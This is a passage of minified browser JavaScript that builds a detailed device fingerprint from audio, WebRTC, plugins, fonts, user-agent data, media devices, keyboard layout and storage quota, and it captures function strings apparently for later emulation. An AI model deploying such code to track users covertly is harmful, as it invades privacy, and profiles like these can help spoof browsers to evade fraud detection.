          let i = window.AudioContext || window.webkitAudioContext;
          if ("function" == typeof i) {
            let o = new i();
            a(o, "BaseAudioContext", ["sampleRate"], e), a(o, "AudioContext", ["baseLatency", "outputLatency"], e);
            try {
              a(o.destination, "AudioDestinationNode", ["maxChannelCount"], e);
            } catch (a) {}
            try {
              a(
                o.createAnalyser(),
                "AnalyzerNode",
                ["fftSize", "frequencyBinCount", "minDecibels", "maxDecibels", "smoothingTimeConstant"],
                e
              );
            } catch (a) {}
            try {
              a(o.createBiquadFilter(), "BiquadFilterNode", ["frequency", "detune", "Q", "gain", "type"], e);
            } catch (a) {}
            try {
              a(o.createBufferSource(), "AudioBufferSourceNode", ["detune", "playbackRate"], e);
            } catch (a) {}
            try {
              a(o.createConstantSource(), "ConstantSourceNode", ["offset"], e);
            } catch (a) {}
            try {
              a(o.createDelay(), "DelayNode", ["delayTime"], e);
            } catch (a) {}
            try {
              a(
                o.createDynamicsCompressor(),
                "DynamicsCompressorNode",
                ["threshold", "knee", "ratio", "reduction", "attack", "release"],
                e
              );
            } catch (a) {}
            try {
              a(o.createGain(), "GainNode", ["gain"], e);
            } catch (a) {}
            try {
              a(o.createOscillator(), "OscillatorNode", ["frequency", "detune", "type"], e);
            } catch (a) {}
            try {
              a(o.createStereoPanner(), "StereoPannerNode", ["pan"], e);
            } catch (a) {}
            try {
              a(
                o.listener,
                "AudioListener",
                ["positionX", "positionY", "positionZ", "forwardX", "forwardY", "forwardZ", "upX", "upY", "upZ"],
                e
              );
            } catch (a) {}
            try {
              a(
                o.createPanner(),
                "PannerNode",
                ["positionX", "positionY", "positionZ", "orientationX", "orientationY", "orientationZ"],
                e
              );
            } catch (a) {}
          }
        } catch (a) {}
        return { key: "audio", global: !0, value: e };
      };
    }
    function NativeCodeData() {
      this.Prepare = function () {
        var a = "";
        try {
          a = window.Object.toString();
        } catch (a) {}
        return { key: "nativeCode", global: !0, value: a };
      };
    }
    function WebrtcCodecsData() {
      this.Prepare = function () {
        var a = {
            receiver: { video: { codecs: [], extensions: [] }, audio: { codecs: [], extensions: [] } },
            sender: { video: { codecs: [], extensions: [] }, audio: { codecs: [], extensions: [] } },
          },
          e = function (a) {
            for (var e = [], i = 0; i < a.length; i++) {
              var o = {},
                t = a[i];
              "number" == typeof t.channels && (o.channels = t.channels),
                "number" == typeof t.clockRate && (o.clockRate = t.clockRate),
                "string" == typeof t.mimeType && (o.mimeType = t.mimeType),
                "string" == typeof t.sdpFmtpLine && (o.sdpFmtpLine = t.sdpFmtpLine),
                "number" == typeof o.clockRate && "string" == typeof o.mimeType && e.push(o);
            }
            return e;
          },
          i = function (a) {
            for (var e = [], i = 0; i < a.length; i++) {
              var o = {},
                t = a[i];
              "string" == typeof t.direction && (o.direction = t.direction),
                "string" == typeof t.uri && (o.uri = t.uri),
                "string" == typeof o.direction && "string" == typeof o.uri && e.push(o);
            }
            return e;
          };
        try {
          a.receiver.video.codecs = e(RTCRtpReceiver.getCapabilities("video").codecs);
        } catch (a) {}
        try {
          a.receiver.audio.codecs = e(RTCRtpReceiver.getCapabilities("audio").codecs);
        } catch (a) {}
        try {
          a.sender.video.codecs = e(RTCRtpSender.getCapabilities("video").codecs);
        } catch (a) {}
        try {
          a.sender.audio.codecs = e(RTCRtpSender.getCapabilities("audio").codecs);
        } catch (a) {}
        try {
          a.receiver.video.extensions = i(RTCRtpReceiver.getCapabilities("video").headerExtensions);
        } catch (a) {}
        try {
          a.receiver.audio.extensions = i(RTCRtpReceiver.getCapabilities("audio").headerExtensions);
        } catch (a) {}
        try {
          a.sender.video.extensions = i(RTCRtpSender.getCapabilities("video").headerExtensions);
        } catch (a) {}
        try {
          a.sender.audio.extensions = i(RTCRtpSender.getCapabilities("audio").headerExtensions);
        } catch (a) {}
        return { key: "webrtc_codecs", global: !0, value: a };
      };
    }
    function FeaturesData() {
      this.Prepare = function () {
        var a = {
          SharedWorker: !1,
          OrientationEvent: !1,
          WebHID: !1,
          Serial: !1,
          NavigatorContentUtils: !1,
          ContactsManager: !1,
          ContactsManagerExtraProperties: !1,
          WebNFC: !1,
          BarcodeDetector: !1,
          PictureInPictureAPI: !1,
          EyeDropperAPI: !1,
          GetDisplayMedia: !1,
          FileSystemAccess: !1,
          ContentIndex: !1,
          CaptureHandle: !1,
          DigitalGoodsV2_1: !1,
          DigitalGoods: !1,
          SerialPortForget: !1,
          AudioOutputDevices: !1,
          OnDeviceChange: !1,
          RegionCapture: !1,
          DisplayCutoutAPI: !1,
          FontAccess: !1,
          FileSystemAccessLocal: !1,
          FileSystemAccessOriginPrivate: !1,
        };
        try {
          a.OnDeviceChange = Object.keys(MediaDevices.prototype).indexOf("ondevicechange") >= 0;
        } catch (a) {}
        try {
          a.AudioOutputDevices = void 0 !== HTMLMediaElement.prototype.setSinkId;
        } catch (a) {}
        try {
          a.ContentIndex = "undefined" != typeof ContentIndex;
        } catch (a) {}
        try {
          a.FileSystemAccess = "undefined" != typeof FileSystemFileHandle;
        } catch (a) {}
        try {
          a.SharedWorker = "undefined" != typeof SharedWorker;
        } catch (a) {}
        try {
          a.OrientationEvent = "undefined" != typeof onorientationchange;
        } catch (a) {}
        try {
          a.WebHID = "undefined" != typeof HID;
        } catch (a) {}
        try {
          a.Serial = "undefined" != typeof Serial;
        } catch (a) {}
        try {
          a.SerialPortForget = void 0 !== SerialPort.prototype.forget;
        } catch (a) {}
        try {
          a.NavigatorContentUtils = void 0 !== navigator.registerProtocolHandler;
        } catch (a) {}
        try {
          a.ContactsManager = void 0 !== navigator.contacts;
        } catch (a) {}
        try {
          a.ContactsManagerExtraProperties = "undefined" != typeof ContactAddress;
        } catch (a) {}
        try {
          a.WebNFC = "undefined" != typeof NDEFReader;
        } catch (a) {}
        try {
          a.BarcodeDetector = "undefined" != typeof BarcodeDetector;
        } catch (a) {}
        try {
          a.PictureInPictureAPI = "undefined" != typeof PictureInPictureWindow;
        } catch (a) {}
        try {
          a.EyeDropperAPI = "undefined" != typeof EyeDropper;
        } catch (a) {}
        try {
          a.GetDisplayMedia = void 0 !== navigator.mediaDevices.getDisplayMedia;
        } catch (a) {}
        try {
          a.CaptureHandle = void 0 !== navigator.mediaDevices.setCaptureHandleConfig;
        } catch (a) {}
        try {
          a.DigitalGoodsV2_1 = void 0 !== window.getDigitalGoodsService;
        } catch (a) {}
        try {
          a.DigitalGoods = void 0 !== window.getDigitalGoodsService;
        } catch (a) {}
        try {
          a.RegionCapture = "function" == typeof BrowserCaptureMediaStreamTrack;
        } catch (a) {}
        try {
          a.DisplayCutoutAPI = "string" == typeof getComputedStyle(document.body).viewportFit;
        } catch (a) {}
        try {
          a.FontAccess = "function" == typeof queryLocalFonts;
        } catch (a) {}
        try {
          a.FileSystemAccessLocal = "function" == typeof showOpenFilePicker;
        } catch (a) {}
        try {
          a.FileSystemAccessOriginPrivate = "function" == typeof StorageManager.prototype.getDirectory;
        } catch (a) {}
        return { key: "features", global: !0, value: a };
      };
    }
    function BrowserPluginsProperties() {
      this.Prepare = function () {
        var a = { length: { type: "number", value: window.navigator.plugins.length } };
        window.navigator.plugins.refresh &&
          (a.refresh = { type: "function", toString: "function refresh() {\n    [native code]\n}" });
        try {
          a.namedItem = {
            type: "function",
            toString: window.navigator.plugins.namedItem.toString(),
            emulate:
              "function(item){var length=window.navigator.plugins.length;for(var i=0;i<length;i++){var p = window.navigator.plugins[i];if(p.name == item)return p}}",
          };
        } catch (a) {}
        try {
          a.item = {
            type: "function",
            toString: window.navigator.plugins.item.toString(),
            emulate: "function(item){return window.navigator.plugins[item]}",
          };
        } catch (a) {}
        var e = { length: { type: "number", value: window.navigator.mimeTypes.length } };
        try {
          e.item = {
            type: "function",
            toString: window.navigator.mimeTypes.item.toString(),
            emulate: "function(item){return window.navigator.mimeTypes[item]}",
          };
        } catch (a) {}
        try {
          e.namedItem = {
            type: "function",
            toString: window.navigator.mimeTypes.namedItem.toString(),
            emulate:
              "function(item){var length=window.navigator.mimeTypes.length;for(var i=0;i<length;i++){var p = window.navigator.mimeTypes[i];if(p.type == item)return p}}",
          };
        } catch (a) {}
        for (var i = {}, o = {}, t = 0; t < window.navigator.plugins.length; t++) {
          var r = window.navigator.plugins[t];
          i[simplehash(r.name)] = r;
          var n = { type: typeof r, ref: simplehash(r.name), enum: !0 };
          (a[t.toString()] = n), (a[r.name.replace(/\./g, "___")] = n);
        }
        for (t = 0; t < window.navigator.mimeTypes.length; t++) {
          var l = window.navigator.mimeTypes[t];
          o[simplehash(l.type)] = l;
          n = { type: typeof l, ref: simplehash(l.type), enum: !0 };
          (e[t.toString()] = n), (e[l.type.replace(/\./g, "___")] = n);
        }
        return (
          Object.keys(i).forEach(function (a) {
            for (
              var e = i[a],
                o = {
                  description: { type: "string", value: e.description },
                  filename: { type: "string", value: e.filename },
                  version: { type: "string", value: e.version },
                  name: { type: "string", value: e.name },
                  length: { type: "number", value: e.length },
                  item: {
                    type: "function",
                    toString: e.item.toString(),
                    emulate: "function(item){return refs[" + a + "][item]}",
                  },
                  namedItem: {
                    type: "function",
                    toString: e.namedItem.toString(),
                    emulate:
                      "function(item){var length=refs[" +
                      a +
                      "].length;for(var i=0;i<length;i++){var p = refs[" +
                      a +
                      "][i];if(p.type == item)return p}}",
                  },
                },
                t = 0;
              t < e.length;
              t++
            ) {
              var r = e[t],
                n = { type: typeof r, ref: simplehash(r.type), enum: !0 };
              (o[t.toString()] = n), (o[r.type.replace(/\./g, "___")] = n);
            }
            refs[a] = { type: typeof e, toString: e.toString(), value: o };
          }),
          Object.keys(o).forEach(function (a) {
            var e = o[a],
              i = {
                description: { type: "string", value: e.description },
                suffixes: { type: "string", value: e.suffixes },
                type: { type: "string", value: e.type },
                enabledPlugin: { type: "object", ref: simplehash(e.enabledPlugin.name) },
              };
            refs[a] = { type: typeof e, toString: e.toString(), value: i };
          }),
          {
            key: "window.navigator.plugins && window.navigator.mimeTypes",
            value: {
              window_navigator_plugins: {
                type: typeof window.navigator.plugins,
                toString: window.navigator.plugins.toString(),
                value: a,
              },
              window_navigator_mimeTypes: {
                type: typeof window.navigator.mimeTypes,
                toString: window.navigator.mimeTypes.toString(),
                value: e,
              },
            },
          }
        );
      };
    }
    var refs = {},
      aliases = [],
      errors = [];
    function convert(a, e, i, o, t, r, n, l) {
      if ("object" == typeof a && a) {
        if (e < 0) return { type: typeof a, value: null };
        for (var d = {}, c = Object.keys(a), s = n(a), S = s.length, u = 0; u < S; u++) {
          var h,
            M = s[u],
            m = l(a[M]);
          if (m)
            m.forEach(function (a) {
              aliases.indexOf(a) < 0 && aliases.push(a);
            }),
              (h = { alias: m, type: typeof a[M], toString: a[M].toString() });
          else if ("object" == (h = convert(a[M], e - 1, i, o, t, r, n, l)).type && i) {
            var T = "";
            0 == (T = t(a[M])).length && (T = JSON.stringify(convert(a[M], o, !1, o, t, r, n, l)));
            var B = simplehash(T),
              g = B in refs;
            h.value && (refs[B] = h), g && (h = { type: h.type, ref: B });
          }
          c.indexOf(M) >= 0 && (h.enum = !0), (d[M.replace(/\./g, "___")] = h);
        }
        return { type: "object", value: d, toString: a.toString() };
      }
      if ("function" == typeof a && a) {
        var C = r(a),
          I = { type: typeof a, toString: a.toString() };
        return C && (I.emulate = C), I;
      }
      return { type: typeof a, value: a };
    }
    function BrowserObjectPropertyItemJsEval(key, prop) {
      prop || (prop = {});
      var refs_depth = 4;
      void 0 !== prop.refs_depth && (refs_depth = prop.refs_depth);
      var refs_depth_find = 4;
      void 0 !== prop.refs_depth_find && (refs_depth_find = prop.refs_depth_find);
      var get_object_id = function () {
        return "";
      };
      void 0 !== prop.get_object_id && (get_object_id = prop.get_object_id);
      var emulate_functions = function () {
        return null;
      };
      void 0 !== prop.emulate_functions && (emulate_functions = prop.emulate_functions);
      var get_alias = function () {
        return null;
      };
      void 0 !== prop.get_alias && (get_alias = prop.get_alias);
      var get_all_properties = function (a) {
        var e = [];
        for (var i in a) e.push(i);
        return e;
      };
      void 0 !== prop.get_all_properties && (get_all_properties = prop.get_all_properties),
        (this.Prepare = function () {
          var value = null,
            iserror = !1,
            message = "";
          try {
            var o = eval(key);
            value = convert(
              o,
              refs_depth,
              !0,
              refs_depth_find,
              get_object_id,
              emulate_functions,
              get_all_properties,
              get_alias
            );
          } catch (a) {
            errors.push(a.message), (iserror = !0), (message = a.message), (value = "");
          }
          var res = { key, value };
          return iserror && ((res.iserror = iserror), (res.message = message)), res;
        });
    }
    function FindAllUsedRefs(a, e) {
      try {
        a && "object" == a.type && "ref" in a && e.indexOf(a.ref) < 0 && e.push(a.ref);
      } catch (a) {
        errors.push(a.message);
      }
      for (var i in a) "object" == typeof a[i] && FindAllUsedRefs(a[i], e);
    }
    function hasSessionStorage() {
      try {
        return !!window.sessionStorage;
      } catch (a) {
        return !0;
      }
    }
    function heapSize() {
      try {
        return performance.memory.jsHeapSizeLimit.toString();
      } catch (a) {
        return "";
      }
    }
    function hasLocalStorage() {
      try {
        return !!window.localStorage;
      } catch (a) {
        return !0;
      }
    }
    function hasIndexedDB() {
      try {
        return !!window.indexedDB;
      } catch (a) {
        return !0;
      }
    }
    function hasWebSql() {
      try {
        return !!window.openDatabase;
      } catch (a) {
        return !0;
      }
    }
    function GetWindowProperties() {
      var a = {},
        e = "Object";
      try {
        var i = { type: typeof window[e] };
        ("object" != typeof window[e] && "function" != typeof window[e]) ||
          (window[e] ? (i.toString = window[e].toString()) : (i.toString = "")),
          (a[btoa(e)] = i);
      } catch (a) {}
      return a;
    }
    function GetDoNotTrack() {
      return navigator.doNotTrack
        ? navigator.doNotTrack
        : navigator.msDoNotTrack
        ? navigator.msDoNotTrack
        : window.doNotTrack
        ? window.doNotTrack
        : "unknown";
    }
    function GetHLSSupport() {
      try {
        return new Audio().canPlayType("audio/mpegurl").length > 0;
      } catch (a) {}
      return !1;
    }
    function GetCodecsData() {
      try {
        for (
          var a = [
              {
                type: "file",
                audio: { contentType: "audio/ogg; codecs=vorbis", channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                audio: { contentType: "audio/ogg; codecs=flac", channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                audio: { contentType: 'audio/mp4; codecs="mp4a.40.2"', channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                audio: { contentType: 'audio/mpeg; codecs="mp3"', channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                video: {
                  contentType: 'video/ogg; codecs="theora"',
                  width: 1920,
                  height: 1080,
                  bitrate: 12e4,
                  framerate: 60,
                },
              },
              {
                type: "file",
                video: {
                  contentType: 'video/mp4; codecs="avc1.42E01E"',
                  width: 1920,
                  height: 1080,
                  bitrate: 12e4,
                  framerate: 60,
                },
              },
            ],
            e = [],
            i = 0;
          i < a.length;
          i++
        ) {
          var o = a[i];
          e.push(navigator.mediaCapabilities.decodingInfo(o));
        }
        return new Promise(function (i, o) {
          Promise.all(e)
            .then(function (e) {
              if (e.length != a.length) i([]);
              else {
                var o = [];
                try {
                  for (var t = 0; t < e.length; t++) {
                    var r = {},
                      n = e[t];
                    "boolean" == typeof n.supported && (r.supported = n.supported),
                      "boolean" == typeof n.smooth && (r.smooth = n.smooth),
                      "boolean" == typeof n.powerEfficient && (r.powerEfficient = n.powerEfficient);
                    var l = a[t];
                    "object" == typeof l.audio && (r.contentType = l.audio.contentType),
                      "object" == typeof l.video && (r.contentType = l.video.contentType),
                      "boolean" == typeof r.supported &&
                        "boolean" == typeof r.smooth &&
                        "boolean" == typeof r.powerEfficient &&
                        "string" == typeof r.contentType &&
                        o.push(r);
                  }
                } catch (a) {
                  i([]);
                }
              }
              i(o);
            })
            .catch(function (a) {
              i([]);
            });
        });
      } catch (a) {
        return Promise.resolve([]);
      }
    }
    function GetUserAgentData() {
      var a = {};
      try {
        return (
          (a.brands = navigator.userAgentData.brands),
          (a.mobile = navigator.userAgentData.mobile),
          new Promise((e, i) => {
            try {
              navigator.userAgentData
                .getHighEntropyValues([
                  "wow64",
                  "platform",
                  "platformVersion",
                  "architecture",
                  "model",
                  "uaFullVersion",
                  "bitness",
                  "fullVersionList",
                ])
                .then(function (i) {
                  try {
                    (a.fullVersion = i.uaFullVersion),
                      (a.fullVersionList = i.fullVersionList),
                      (a.platform = i.platform),
                      (a.platformVersion = i.platformVersion),
                      (a.architecture = i.architecture),
                      (a.model = i.model),
                      (a.bitness = i.bitness);
                  } catch (a) {}
                  try {
                    a.wow64 = i.wow64;
                  } catch (a) {}
                  e(btoa(JSON.stringify(a)));
                });
            } catch (a) {
              e("");
            }
          })
        );
      } catch (a) {}
      return Promise.resolve("");
    }
    function GetMediaDevices() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.mediaDevices.enumerateDevices().then(function (e) {
              try {
                for (var i = { devices: [], constraints: [] }, o = 0; o < e.length; o++)
                  i.devices.push(JSON.parse(JSON.stringify(e[o])));
                (i.constraints = JSON.parse(JSON.stringify(navigator.mediaDevices.getSupportedConstraints()))), a(i);
              } catch (e) {
                a({ devices: [], constraints: [] });
              }
            });
          } catch (e) {
            a({ devices: [], constraints: [] });
          }
        });
      } catch (a) {
        return Promise.resolve({ devices: [], constraints: [] });
      }
    }
    function GetVoicesInstant() {
      for (var a = window.speechSynthesis.getVoices(), e = [], i = 0; i < a.length; i++) {
        var o = a[i];
        e.push({ name: o.name, lang: o.lang, localService: o.localService, voiceURI: o.voiceURI, default: o.default });
      }
      return e;
    }
    function GetVoices() {
      try {
        return new Promise(function (a, e) {
          try {
            var i = function (a, e, o) {
              try {
                var t = GetVoicesInstant();
                if (t.length > 0) return void a(t);
                if (o > 50) return void a([]);
                setTimeout(function () {
                  a(
                    new Promise(function (a, e) {
                      i(a, e, o + 1);
                    })
                  );
                }, 100);
              } catch (e) {
                a([]);
              }
            };
            a(
              new Promise(function (a, e) {
                i(a, e, 0);
              })
            );
          } catch (e) {
            a([]);
          }
        });
      } catch (a) {
        return Promise.resolve([]);
      }
    }
    function GetBluetoothData() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.bluetooth.getAvailability().then(function (e) {
              a("boolean" == typeof e ? { IsAvailable: e } : { IsAvailable: !1 });
            });
          } catch (e) {
            a({ IsAvailable: !1 });
          }
        });
      } catch (a) {
        return Promise.resolve({ IsAvailable: !1 });
      }
    }
    function GetKeyboardLayout() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.keyboard.getLayoutMap().then(function (e) {
              try {
                var i = [];
                e.forEach(function (a, e) {
                  i.push(e), i.push(a);
                }),
                  a(i);
              } catch (e) {
                a([]);
              }
            });
          } catch (e) {
            a([]);
          }
        });
      } catch (a) {
        return Promise.resolve([]);
      }
    }
    function GetStorageSize() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.storage
              .estimate()
              .then(function (e) {
                try {
                  a(e.quota.toString());
                } catch (e) {
                  a("");
                }
              })
              .catch(function (e) {
                a("");
              });
          } catch (e) {
            a("");
          }
        });
      } catch (a) {
        return Promise.resolve("");
      }
    }
    function BrowserProperties() {
      var a = [];
      (this.AddItem = function (e) {
        a.push(e);
      }),
        (this.Prepare = function (e) {
          var i = { version_client: "2.0" };
          try {
            i.url = window.location.href;
          } catch (a) {
            errors.push(a.message);
          }
          for (var o = {}, t = 0; t < a.length; t++)
            try {
              var r = a[t].Prepare(),
                n = r.key;
              r.global ? (i[n] = r.value) : (o[n.replace(/\./g, "_")] = r.value);
            } catch (a) {
              errors.push(a.message);
            }
          return (
            (i.dat = o),
            (i.dnt = "1" == GetDoNotTrack()),
            new Promise(function (a, t) {
              GetFonts()
                .then(function (t) {
                  (i.fonts = t), (i.hasSessionStorage = hasSessionStorage());
                  var r = heapSize();
                  r && (i.heap = r),
                    (i.hasLocalStorage = hasLocalStorage()),
                    (i.hasIndexedDB = hasIndexedDB()),
                    (i.hasWebSql = hasWebSql()),
                    (i.windowProperties = GetWindowProperties()),
                    (i.hls = GetHLSSupport());
                  var n = [];
                  FindAllUsedRefs(o, n),
                    FindAllUsedRefs(refs, n),
                    (refs_new = {}),
                    n.forEach(function (a) {
                      refs_new[a] = refs[a];
                    }),
                    (i.refs = refs_new),
                    (i.aliases = aliases),
                    Object.keys(e).forEach(function (a) {
                      i[a] = e[a];
                    }),
                    a(JSON.stringify(i));
                })
                .catch(function (a) {
                  t(a);
                });
            })
          );
        });
    }
    function createSpan() {
      var a = document.createElement("span");
      return (
        (a.style.position = "absolute"),
        (a.style.left = "-9999px"),
        (a.style.fontSize = "72px"),
        (a.style.lineHeight = "normal"),
        (a.innerHTML = "mmmmmmmmmmlli"),
        a
      );
    }
    function initializeBaseFontsSpans(a) {
      for (var e = ["monospace", "sans-serif", "serif"], i = [], o = 0, t = e.length; o < t; o++) {
        var r = createSpan();
        (r.style.fontFamily = e[o]), a.appendChild(r), i.push(r);
      }
      return i;
    }
    function GetFontsSync(a, e, i, o) {
      for (var t = ["monospace", "sans-serif", "serif"], r = [], n = 0, l = a.length; n < l; n++) {
        for (var d = 0, c = t.length; d < c; d++) {
          o[d].style.fontFamily = "'" + a[n] + "'," + t[d];
        }
        var s = !1;
        for (d = 0; d < t.length && !(s = o[d].offsetWidth !== e[t[d]] || o[d].offsetHeight !== i[t[d]]); d++);
        s && r.push(a[n]);
      }
      return r;
    }
    function GetFontsFontFaceSet() {
      var a = [
        "Andale Mono",
        "Arial",
        "Arial Black",
        "Arial Hebrew",
        "Arial MT",
        "Arial Narrow",
        "Arial Rounded MT Bold",
        "Arial Unicode MS",
        "Bitstream Vera Sans Mono",
        "Book Antiqua",
        "Bookman Old Style",
        "Calibri",
        "Cambria",
        "Cambria Math",
        "Century",
        "Century Gothic",
        "Century Schoolbook",
        "Comic Sans",
        "Comic Sans MS",
        "Consolas",
        "Courier",
        "Courier New",
        "Garamond",
        "Geneva",
        "Georgia",
        "Helvetica",
        "Helvetica Neue",
        "Impact",
        "Lucida Bright",
        "Lucida Calligraphy",
        "Lucida Console",
        "Lucida Fax",
        "LUCIDA GRANDE",
        "Lucida Handwriting",
        "Lucida Sans",
        "Lucida Sans Typewriter",
        "Lucida Sans Unicode",
        "Microsoft Sans Serif",
        "Monaco",
        "Monotype Corsiva",
        "MS Gothic",
        "MS Outlook",
        "MS PGothic",
        "MS Reference Sans Serif",
        "MS Sans Serif",
        "MS Serif",
        "MYRIAD",
        "MYRIAD PRO",
        "Palatino",
        "Palatino Linotype",
        "Segoe Print",
        "Segoe Script",
        "Segoe UI",
        "Segoe UI Light",
        "Segoe UI Semibold",
        "Segoe UI Symbol",
        "Tahoma",
        "Times",
        "Times New Roman",
        "Times New Roman PS",
        "Trebuchet MS",
        "Verdana",
        "Wingdings",
        "Wingdings 2",
        "Wingdings 3",
        "Abadi MT Condensed Light",
        "Academy Engraved LET",
        "ADOBE CASLON PRO",
        "Adobe Garamond",
        "ADOBE GARAMOND PRO",
        "Agency FB",
        "Aharoni",
        "Albertus Extra Bold",
        "Albertus Medium",
        "Algerian",
        "Amazone BT",
        "American Typewriter",
        "American Typewriter Condensed",
        "AmerType Md BT",
        "Andalus",
        "Angsana New",
        "AngsanaUPC",
        "Antique Olive",
        "Aparajita",
        "Apple Chancery",
        "Apple Color Emoji",
        "Apple SD Gothic Neo",
        "Arabic Typesetting",
        "ARCHER",
        "ARNO PRO",
        "Arrus BT",
        "Aurora Cn BT",
        "AvantGarde Bk BT",
        "AvantGarde Md BT",
        "AVENIR",
        "Ayuthaya",
        "Bandy",
        "Bangla Sangam MN",
        "Bank Gothic",
        "BankGothic Md BT",
        "Baskerville",
        "Baskerville Old Face",
        "Batang",
        "BatangChe",
        "Bauer Bodoni",
        "Bauhaus 93",
        "Bazooka",
        "Bell MT",
        "Bembo",
        "Benguiat Bk BT",
        "Berlin Sans FB",
        "Berlin Sans FB Demi",
        "Bernard MT Condensed",
        "BernhardFashion BT",
        "BernhardMod BT",
        "Big Caslon",
        "BinnerD",
        "Blackadder ITC",
        "BlairMdITC TT",
        "Bodoni 72",
        "Bodoni 72 Oldstyle",
        "Bodoni 72 Smallcaps",
        "Bodoni MT",
        "Bodoni MT Black",
        "Bodoni MT Condensed",
        "Bodoni MT Poster Compressed",
        "Bookshelf Symbol 7",
        "Boulder",
        "Bradley Hand",
        "Bradley Hand ITC",
        "Bremen Bd BT",
        "Britannic Bold",
        "Broadway",
        "Browallia New",
        "BrowalliaUPC",
        "Brush Script MT",
        "Californian FB",
        "Calisto MT",
        "Calligrapher",
        "Candara",
        "CaslonOpnface BT",
        "Castellar",
        "Centaur",
        "Cezanne",
        "CG Omega",
        "CG Times",
        "Chalkboard",
        "Chalkboard SE",
        "Chalkduster",
        "Charlesworth",
        "Charter Bd BT",
        "Charter BT",
        "Chaucer",
        "ChelthmITC Bk BT",
        "Chiller",
        "Clarendon",
        "Clarendon Condensed",
        "CloisterBlack BT",
        "Cochin",
        "Colonna MT",
        "Constantia",
        "Cooper Black",
        "Copperplate",
        "Copperplate Gothic",
        "Copperplate Gothic Bold",
        "Copperplate Gothic Light",
        "CopperplGoth Bd BT",
        "Corbel",
        "Cordia New",
        "CordiaUPC",
        "Cornerstone",
        "Coronet",
        "Cuckoo",
        "Curlz MT",
        "DaunPenh",
        "Dauphin",
        "David",
        "DB LCD Temp",
        "DELICIOUS",
        "Denmark",
        "DFKai-SB",
        "Didot",
        "DilleniaUPC",
        "DIN",
        "DokChampa",
        "Dotum",
        "DotumChe",
        "Ebrima",
        "Edwardian Script ITC",
        "Elephant",
        "English 111 Vivace BT",
        "Engravers MT",
        "EngraversGothic BT",
        "Eras Bold ITC",
        "Eras Demi ITC",
        "Eras Light ITC",
        "Eras Medium ITC",
        "EucrosiaUPC",
        "Euphemia",
        "Euphemia UCAS",
        "EUROSTILE",
        "Exotc350 Bd BT",
        "FangSong",
        "Felix Titling",
        "Fixedsys",
        "FONTIN",
        "Footlight MT Light",
        "Forte",
        "FrankRuehl",
        "Fransiscan",
        "Freefrm721 Blk BT",
        "FreesiaUPC",
        "Freestyle Script",
        "French Script MT",
        "FrnkGothITC Bk BT",
        "Fruitger",
        "FRUTIGER",
        "Futura",
        "Futura Bk BT",
        "Futura Lt BT",
        "Futura Md BT",
        "Futura ZBlk BT",
        "FuturaBlack BT",
        "Gabriola",
        "Galliard BT",
        "Gautami",
        "Geeza Pro",
        "Geometr231 BT",
        "Geometr231 Hv BT",
        "Geometr231 Lt BT",
        "GeoSlab 703 Lt BT",
        "GeoSlab 703 XBd BT",
        "Gigi",
        "Gill Sans",
        "Gill Sans MT",
        "Gill Sans MT Condensed",
        "Gill Sans MT Ext Condensed Bold",
        "Gill Sans Ultra Bold",
        "Gill Sans Ultra Bold Condensed",
        "Gisha",
        "Gloucester MT Extra Condensed",
        "GOTHAM",
        "GOTHAM BOLD",
        "Goudy Old Style",
        "Goudy Stout",
        "GoudyHandtooled BT",
        "GoudyOLSt BT",
        "Gujarati Sangam MN",
        "Gulim",
        "GulimChe",
        "Gungsuh",
        "GungsuhChe",
        "Gurmukhi MN",
        "Haettenschweiler",
        "Harlow Solid Italic",
        "Harrington",
        "Heather",
        "Heiti SC",
        "Heiti TC",
        "HELV",
        "Herald",
        "High Tower Text",
        "Hiragino Kaku Gothic ProN",
        "Hiragino Mincho ProN",
        "Hoefler Text",
        "Humanst 521 Cn BT",
        "Humanst521 BT",
        "Humanst521 Lt BT",
        "Imprint MT Shadow",
        "Incised901 Bd BT",
        "Incised901 BT",
        "Incised901 Lt BT",
        "INCONSOLATA",
        "Informal Roman",
        "Informal011 BT",
        "INTERSTATE",
        "IrisUPC",
        "Iskoola Pota",
        "JasmineUPC",
        "Jazz LET",
        "Jenson",
        "Jester",
        "Jokerman",
        "Juice ITC",
        "Kabel Bk BT",
        "Kabel Ult BT",
        "Kailasa",
        "KaiTi",
        "Kalinga",
        "Kannada Sangam MN",
        "Kartika",
        "Kaufmann Bd BT",
        "Kaufmann BT",
        "Khmer UI",
        "KodchiangUPC",
        "Kokila",
        "Korinna BT",
        "Kristen ITC",
        "Krungthep",
        "Kunstler Script",
        "Lao UI",
        "Latha",
        "Leelawadee",
        "Letter Gothic",
        "Levenim MT",
        "LilyUPC",
        "Lithograph",
        "Lithograph Light",
        "Long Island",
        "Lydian BT",
        "Magneto",
        "Maiandra GD",
        "Malayalam Sangam MN",
        "Malgun Gothic",
        "Mangal",
        "Marigold",
        "Marion",
        "Marker Felt",
        "Market",
        "Marlett",
        "Matisse ITC",
        "Matura MT Script Capitals",
        "Meiryo",
        "Meiryo UI",
        "Microsoft Himalaya",
        "Microsoft JhengHei",
        "Microsoft New Tai Lue",
        "Microsoft PhagsPa",
        "Microsoft Tai Le",
        "Microsoft Uighur",
        "Microsoft YaHei",
        "Microsoft Yi Baiti",
        "MingLiU",
        "MingLiU_HKSCS",
        "MingLiU_HKSCS-ExtB",
        "MingLiU-ExtB",
        "Minion",
        "Minion Pro",
        "Miriam",
        "Miriam Fixed",
        "Mistral",
        "Modern",
        "Modern No. 20",
        "Mona Lisa Solid ITC TT",
        "Mongolian Baiti",
        "MONO",
        "MoolBoran",
        "Mrs Eaves",
        "MS LineDraw",
        "MS Mincho",
        "MS PMincho",
        "MS Reference Specialty",
        "MS UI Gothic",
        "MT Extra",
        "MUSEO",
        "MV Boli",
        "Nadeem",
        "Narkisim",
        "NEVIS",
        "News Gothic",
        "News GothicMT",
        "NewsGoth BT",
        "Niagara Engraved",
        "Niagara Solid",
        "Noteworthy",
        "NSimSun",
        "Nyala",
        "OCR A Extended",
        "Old Century",
        "Old English Text MT",
        "Onyx",
        "Onyx BT",
        "OPTIMA",
        "Oriya Sangam MN",
        "OSAKA",
        "OzHandicraft BT",
        "Palace Script MT",
        "Papyrus",
        "Parchment",
        "Party LET",
